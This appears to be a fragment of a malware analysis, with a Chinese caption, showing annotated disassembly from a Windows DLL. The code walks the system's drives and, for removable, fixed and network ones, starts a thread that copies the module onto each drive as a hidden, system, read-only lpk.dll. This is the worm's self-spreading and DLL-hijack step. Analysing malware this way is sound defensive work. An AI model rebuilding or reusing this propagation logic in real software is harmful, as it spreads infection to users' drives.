 _111:1000164C cmp dword ptr [edi], 1
_111:1000164F jz short loc_100016B0
_111:10001651 push [ebp+iDrive] ; iDrive
_111:10001654 call DriveType
_111:1000165A cmp eax, 2
_111:1000165D jb short loc_100016B0
_111:1000165F cmp eax, 4
_111:10001662 ja short loc_100016B0
_111:10001664 xor eax, eax
_111:10001666 push eax ; lpThreadId
_111:10001667 push 4 ; dwCreationFlags
_111:10001669 push [ebp+iDrive] ; lpParameter
_111:1000166C push offset drop_lpk_dll ; lpStartAddress
_111:10001671 push eax ; dwStackSize
_111:10001672 push eax ; lpThreadAttributes
_111:10001673 call ds:CreateThread
_111:10001679 test eax, eax
_111:1000167B mov [esi], eax
_111:1000167D jz short loc_100016B0
_111:1000167F push 0FFFFFFF1h ; nPriority
_111:10001681 push eax ; hThread
_111:10001682 call ds:SetThreadPriority
_111:10001688 cmp eax, 1
_111:1000168B jnz short loc_100016A6
_111:1000168D push dword ptr [esi] ; hThread
_111:1000168F call ds:ResumeThread
_111:10001695 cmp eax, 0FFFFFFFFh
_111:10001698 jz short loc_100016A6
_111:1000169A inc ebx
_111:1000169B add esi, 4
_111:1000169E mov dword ptr [edi], 1
_111:100016A4 jmp short loc_100016B0
释放lpk.dll
_111:1000152E call esi ; lstrcpyA
_111:10001530 lea eax, [ebp+String2]
_111:10001536 push offset String2 ; "lpk.dll"
_111:1000153B push eax ; pszPath
_111:1000153C call edi ; PathAppendA
_111:1000153E lea eax, [ebp+String2]
_111:10001544 push eax ; lpFileName
_111:10001545 call ds:GetFileAttributesA
_111:1000154B cmp eax, 0FFFFFFFFh
_111:1000154E jnz loc_100015EA
_111:10001554 lea eax, [ebp+String2]
_111:1000155A push 1 ; bFailIfExists
_111:1000155C push eax ; lpNewFileName
_111:1000155D push offset current_module_name ; lpExistingFileName
_111:10001562 call ds:CopyFileA
_111:10001568 lea eax, [ebp+String2]
_111:1000156E push 7 ; dwFileAttributes
_111:10001570 push eax ; lpFileName
_111:10001571 call ds:SetFileAttributesA